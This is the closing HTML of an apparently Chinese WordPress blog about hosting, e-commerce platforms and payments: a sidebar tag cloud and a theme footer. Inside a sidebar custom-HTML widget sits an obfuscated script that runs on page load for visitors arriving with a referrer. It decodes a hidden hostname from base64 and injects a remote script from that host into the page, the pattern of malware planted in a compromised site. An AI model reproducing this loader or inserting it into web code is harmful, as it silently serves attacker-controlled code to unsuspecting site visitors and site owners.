<a href="https://www.netnewpower.net/?tag=Fecify" class="tag-cloud-link tag-link-72 tag-link-position-10" style="font-size: 8pt;" aria-label="Fecify (1 项)">Fecify<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=https" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.461538461538pt;" aria-label="HTTPS (3 项)">HTTPS<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=iis" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 16.615384615385pt;" aria-label="IIS (4 项)">IIS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.netnewpower.net/?tag=Instagram" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 8pt;" aria-label="Instagram (1 项)">Instagram<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=linux" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 14.461538461538pt;" aria-label="Linux (3 项)">Linux<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=Mac" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 8pt;" aria-label="Mac (1 项)">Mac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Magento" class="tag-cloud-link tag-link-54 tag-link-position-16" style="font-size: 11.876923076923pt;" aria-label="Magento (2 项)">Magento<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=MYSQL" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 14.461538461538pt;" aria-label="MYSQL (3 项)">MYSQL<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=OEMSAAS" class="tag-cloud-link tag-link-66 tag-link-position-18" style="font-size: 8pt;" aria-label="OEMSAAS (1 项)">OEMSAAS<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=openAI" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 8pt;" aria-label="openAI (1 项)">openAI<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=paypal" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 19.846153846154pt;" aria-label="PAYPAL (6 项)">PAYPAL<span class="tag-link-count"> (6)</span></a>
<a href="https://www.netnewpower.net/?tag=php7" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="php7 (1 项)">php7<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Prestashop" class="tag-cloud-link tag-link-65 tag-link-position-22" style="font-size: 8pt;" aria-label="Prestashop (1 项)">Prestashop<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Shoplus" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 11.876923076923pt;" aria-label="Shoplus (2 项)">Shoplus<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=Shopyy" class="tag-cloud-link tag-link-63 tag-link-position-24" style="font-size: 14.461538461538pt;" aria-label="Shopyy (3 项)">Shopyy<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=Square" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 8pt;" aria-label="Square (1 项)">Square<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=SSL" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 14.461538461538pt;" aria-label="SSL (3 项)">SSL<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=VMware" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 11.876923076923pt;" aria-label="VMware (2 项)">VMware<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=vps" class="tag-cloud-link tag-link-5 tag-link-position-28" style="font-size: 22pt;" aria-label="VPS (8 项)">VPS<span class="tag-link-count"> (8)</span></a>
<a href="https://www.netnewpower.net/?tag=windows" class="tag-cloud-link tag-link-51 tag-link-position-29" style="font-size: 20.923076923077pt;" aria-label="windows (7 项)">windows<span class="tag-link-count"> (7)</span></a>
<a href="https://www.netnewpower.net/?tag=windows-2012" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 8pt;" aria-label="Windows 2012 (1 项)">Windows 2012<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=windows%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 18.338461538462pt;" aria-label="Windows服务器 (5 项)">Windows服务器<span class="tag-link-count"> (5)</span></a>
<a href="https://www.netnewpower.net/?tag=wooshoppaas" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 8pt;" aria-label="wooshoppaas (1 项)">wooshoppaas<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=wordpress" class="tag-cloud-link tag-link-23 tag-link-position-33" style="font-size: 18.338461538462pt;" aria-label="Wordpress (5 项)">Wordpress<span class="tag-link-count"> (5)</span></a>
<a href="https://www.netnewpower.net/?tag=Worldfirst" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 8pt;" aria-label="Worldfirst (1 项)">Worldfirst<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=xfcart" class="tag-cloud-link tag-link-71 tag-link-position-35" style="font-size: 8pt;" aria-label="xfcart (1 项)">xfcart<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=zencart" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 14.461538461538pt;" aria-label="ZENCART (3 项)">ZENCART<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-22 tag-link-position-37" style="font-size: 11.876923076923pt;" aria-label="云服务器 (2 项)">云服务器<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=%E4%BA%9A%E9%A9%AC%E9%80%8A" class="tag-cloud-link tag-link-57 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="亚马逊 (4 项)">亚马逊<span class="tag-link-count"> (4)</span></a>
<a href="https://www.netnewpower.net/?tag=%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 8pt;" aria-label="域名 (1 项)">域名<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=%e6%94%b6%e6%ac%be%e9%80%9a%e9%81%93" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 8pt;" aria-label="收款通道 (1 项)">收款通道<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-3 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="数据库 (3 项)">数据库<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=%E6%B5%B7%E5%A4%96VPS" class="tag-cloud-link tag-link-62 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="海外VPS (3 项)">海外VPS<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=%e7%a4%be%e4%bf%9d%e7%bc%b4%e7%ba%b3" class="tag-cloud-link tag-link-29 tag-link-position-43" style="font-size: 8pt;" aria-label="社保缴纳 (1 项)">社保缴纳<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=%e8%85%be%e8%ae%af%e4%ba%91" class="tag-cloud-link tag-link-18 tag-link-position-44" style="font-size: 11.876923076923pt;" aria-label="腾讯云 (2 项)">腾讯云<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=%e8%87%aa%e7%94%b1%e8%81%8c%e4%b8%9a%e8%80%85" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 8pt;" aria-label="自由职业者 (1 项)">自由职业者<span class="tag-link-count"> (1)</span></a></div>
</aside></div><div class="widget_text widget-wrap"><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Treville by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->


</body>
</html>
